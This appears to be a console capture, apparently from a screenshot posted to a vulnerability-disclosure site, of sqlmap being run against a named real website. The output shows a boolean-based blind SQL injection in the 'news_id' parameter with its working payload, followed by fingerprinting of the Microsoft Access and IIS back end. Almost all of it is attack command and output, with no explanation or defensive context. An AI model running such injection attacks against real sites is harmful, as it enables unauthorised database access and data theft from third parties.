 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://www.ardjse.com/news_view.asp?news_id=132
"
{1.0.4.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:57
[18:42:57] [INFO] resuming back-end DBMS 'microsoft access'
[18:42:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=132 AND 6999=6999
---
[18:42:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:42:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ardjse.com'
C:\Python27\sqlmap>
www.wooyun.org